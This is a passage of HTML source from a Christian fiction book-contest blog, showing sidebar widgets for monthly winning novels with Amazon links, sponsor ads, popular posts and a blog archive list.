<a href='http://www.amazon.com/One-Thursday-Morning-Inspirational-Christian-ebook/dp/B01IAU6GXQ'> 

<img alt='Aug Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2pJsOv4HrbzyJeNv7qXQADbNnScG_j6_xGxElsHMMdeozhG3oPHjodd9ivohJ1o7gT51jhqgoZ2hivTy7NUQxKXDZECDKSzZvSRKlHmex8ncLqAQNPU7QFbFY88J5vxVRjQRxhlWCGCWE/s1600/CONCEPT-FINAL-200x300.jpg' height='163' width='106'   />

</a> 

<br/>

<span class='caption'>July Releases</span>

</p>

    
<br  /><h4>July Champ</h4>

<p>

<a href='https://www.amazon.com/River-Rest-Susan-Page-Davis/dp/0997230835'> 

<img alt='July Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihu7JnW3hlzUdWClWo_PWErpNcvFTcpLumJOVzdj830Um-TNWOsV2vTNQIUCiBXfupG5KSBMaMGoa98w2hu3ett20vyjQu_e2xzghxNB16XtEeeJIcNN4gtGwaijgulqseiNbsFsYtoiA/s320/River+Rest+smaller+file.jpg' height='163' width='106'   />

</a> 

<br/>

<span class='caption'>June Releases</span>

</p>

    
<br  />

<h4>June Champ</h4>

<p>

<a href='https://www.amazon.com/Her-One-Only-Becky-Wade/dp/0764211102/ref=sr_1_1?ie=UTF8&qid=1467286297&sr=8-1&keywords=her+one+and+only'> 

<img alt='June Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhESFnXeFgCxwLu9BAeXN3eKV7ylyqWgPiTu9bUXQLZjxC8rXEkFpBwJuM91mncDNWNTiRxyfrcO_FQimprnXiFhG1fpRmLOBsKJiryGLF-aA-eQF0agLEDMObnjXj_5ARQJCDwmUWRi-k/s320/HerOneandOnlyCover.jpg' height='163' width='106'   />

</a> 

<br/>

<span class='caption'>May Releases</span>

</p>

    
<br  />
<h4>May Champ</h4>

<p>

<a href='https://www.amazon.com/Sofis-Bridge-Christine-Lindsay-ebook/dp/B015M9SR6C/ref=tmm_kin_swatch_0?_encoding=UTF8&qid=1465508546&sr=8-1'>

<img alt='May Champ image' height='163' width='106' id='sofi' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWoV4Qm44PEPHycr1QBN2zMTI7zN-k2mZDR6lk1sKPWdEbQoZdIvXhyphenhyphenJGx6TancayJnJzeMa2SOVp3097XRwrpsLMoQ3GpkE4c0rXpAEcyQyObFCHn510147b-SHo53Jj-DFdAhPHBZU/s320/SofisBridge_w11814_680.jpg' />

</a>

<br/>

<span class='caption'>April Releases</span>

</p>







 
<br/>
    <h4>April Champ</h4>

<p>

<a href='http://www.amazon.com/Dressed-Death-Drew-Farthering-Mystery-ebook/dp/B012H0ZX20?ie=UTF8&keywords=dressed%20for%20death&qid=1462101481&ref_=sr_1_2&sr=8-2'>

<img alt='April Champ' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPJPhgCDVmz-_3KyXjPVm13HCxHouINqfG1hNLG3JW0BNfIPYDw_B3L2V5fbQVOpd2buJjvS2l-QaVZ0Q14_cV5usDQb3zxz9b0Lw1tU6GxyQ9ZbNc7oMEYwfrMiBk3HABkEOynzBQuMs/s163/dressed+for+death.jpg' height='163' />

</a>

<br/>

<span class='caption'>March Releases</span>

</p>

    

<h4>March Champ</h4>

<p>

<a href='http://www.amazon.com/Restored-TANYA-EAVENSON-ebook/dp/B01BNSZBEM?ie=UTF8&keywords=restored%20by%20tanya%20eavenson&qid=1459388950&ref_=sr_1_1&s=digital-text&sr=1-1'>

<img alt='March Champ' height='163' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW-XRKXEaaMOSSgou4YJlMG9I4Qp6cr-dYhBSq7gk8fmj2yqacnPsa8oAzu7dp61h4w2WhmLVkZhNESZXD47mePWs9vbCrArjH4q6D53YC7XcrXcVZYxz_hgFMR8kzOKpdDYFDb4TihNw/s163/restored.jpg' />

</a>

<br/>

<span class='caption'>February Releases</span>

</p>







    <div >

<h4>February Champ</h4>

<p>

<a href='http://www.amazon.com/gp/product/0764217259?keywords=a%20worthy%20heart&qid=1457484415&ref_=sr_1_1&sr=8-1'>

<img alt='February Champ' height='163' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik0tbRZm4fAJ_BeonqbnvDmsewUSs4lCGa9cXHsSS2pWuNOjnYSckvVQvX_KoWxUCSApaGDzmf965008MwUQtW4I8z29xdNvTZGUD1n4aKxLhd66qVrUEEEMewzhCDjLeQRJFcKCQv6Qw/s163/a+worthy+heart.jpg' />

</a>

<br/>

<span class='caption'>January Releases</span>

</p>

    <div >

<h4>January Champ</h4>

<p>

<a href='http://www.amazon.com/gp/product/1943526060?keywords=runaways%20long%20journey%20home&qid=1454000484&ref_=sr_1_1&sr=8-1'>

<img alt='Jan Champ' height='163' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVS8SZLNkXE-ahMJOjNwNUvd6tBzqJu4LNCTZCemRc0mHraOyltcg-L5WZF4hGWOjU3dkD5wMuZ_DtynYSMSCpMuCXGsojDIt0gk2_LKHH8zZxI8rCApT4OEdI5v7Ad2tf5x2DzujKjZQ/s1600/runaways.jpg' />

</a>

<br/>

<span class='caption'>Dec Releases</span></p></div></div></p></p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<a href="http://amzn.to/1Y8EcPA" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmNHcX9mJFxDGyHi3jwG7i2Ck7s1BkjSk2d7tGJraZ5vHkQpUUwHU3pReFDHKB75_-6VMkUbHco1qlTMdGG8D4yf1PRJYGTFEDeeQVPaEyqbt7PQpeD7-H93d_HH3zsToV1y7Pvqnk6dSp/s1600-r/GraceFlames+front+cover.jpg" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Sponsor</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Child-Dust-Inspirational-Christian-Multi-Cultural-ebook/dp/B01LVW167W'>
<img alt='Sponsor' height='500' id='Image3_img' src='https://images-na.ssl-images-amazon.com/images/I/51y5G0uqkmL.jpg' width='333'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!--
<center>
<br /> <a href='http://www.amazon.com/STOPPED-COLD-Gail-Pallotta-ebook/dp/B00KK5C0NK/ref=sr_1_1?s=books&ie=UTF8&qid=1402314174&sr=1-1&keywords=stopped+cold+by+gail+pallotta'>
<img alt='Stopped Cold' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxTS1WZ0AiU61P4su8gfj8QnOV0Pt8NYqfWuBaHy7ilyoirA8UyiynZCmMft_otD54xzRctaPJAjuGJtZ4CY5phWFQH-AHqw7OKCogZR5ZXiwy2FCaacSSftUyzMwSIy9tN2fxtKLJ54/s1600/StoppedColdforwebuse.jpg'  width='100'/>
</a>
<br /> <a &#8216;https://www.amazon.com/everything-about-you-lisa-lickel-ebook/dp/b01byiubka '>
<img alt&#8217;everything about you&#8217; src='https://images-na.ssl-images-amazon.com/images/I/517i46vEdeL._SX331_BO1,204,203,200_.jpg
'  width='100' />
</a>

<br /> <a href='http://www.amazon.com/Jewels-Kingdom-Hearts-Haven-Book-ebook/dp/B009PO190W'>
<img alt='Jewels for the Kingdom' id='Image5_img' src='http://1.bp.blogspot.com/-coxautTDYd4/UG3OycrwVSI/AAAAAAAADj4/KnTJXRrmz-s/s152/JewelsForTheKingdom_72dpi%2Bsm.jpg'  width='100' />
</a>
<br />
<a href='https://www.amazon.com/Better-than-Fiction-Contemporary-Historical-ebook/dp/B01DEFBQCS?ie=UTF8&ref_=asap_bc'>
<img alt'better than fiction' src='https://images-na.ssl-images-amazon.com/images/I/51YxycYUfZL._SX331_BO1,204,203,200_.jpg' width='100' /></a>

<br />
</center>
-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='tab_fix'>
<div id='top-tabv2'>
<div class='top-tab-widget-menuv2 clear'>
<ul>
<li class='top-tabb1'>Spotlight</li>
<li class='top-tabb2'>Popular</li>
<li class='top-tabb3'>Archive</li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://www.clashofthetitles.com/2016/10/we-have-champion-congrats-to-kelli.html'>We have a Champion! Congrats to Kelli Hughett and Dangerous Alternative</a></h3>
<p>
       Congratulations to Kelli Hughett   and the novel    Dangerous Alternative     for taking home this month&#39;s Clash crown!        PU...
</p>
<img class='image' src='https://images-na.ssl-images-amazon.com/images/I/51kb8mEvCfL.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2012/07/welcome-to-our-new-clash-fiction.html'>Welcome to Our New Clash:  Fiction Releases for the Month of June</a></div>
<div class='item-snippet'> Hostess: Gail Pallotta  Summer&#8217;s the perfect time to spend a day by the shore, an afternoon on a lake or several hours in a hammock with a ...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2012/05/interview-with-clasher-lynnette-bonner.html'>Interview with Clasher Lynnette Bonner</a></div>
<div class='item-snippet'>  Good morning! Today I&#39;m visiting with Lynnette Bonner, author of excerpt B .   Lynnette Bonner&#8217;s first novel, Rocky Mountain Oasis , r...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2016/10/guest-post-bad-date-challenge.html'>Guest Post: The Bad Date Challenge</a></div>
<div class='item-snippet'>       Guest post By Janet W. Ferguson   Back in my single days long ago, I went on a few bad dates. How about  you? What if you were the qu...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2011/04/meet-web-designer-patty-wysong.html'>Meet Web Designer Patty Wysong</a></div>
<div class='item-snippet'>by Jennifer Slattery I&#39;m honored and excited to introduce you to a woman who&#39;s done so much behind the scenes here at COTT to make s...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2016/08/july-2016-releases-duke-it-out.html'>July 2016 Releases Duke It Out!</a></div>
<div class='item-snippet'>     Hot! Hot! Hot!  Vote for your Fave!     It&#39;s time for another book battle!  Scroll through these FOUR new releases and cast your vo...</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.clashofthetitles.com/2012/08/'>
August
</a>
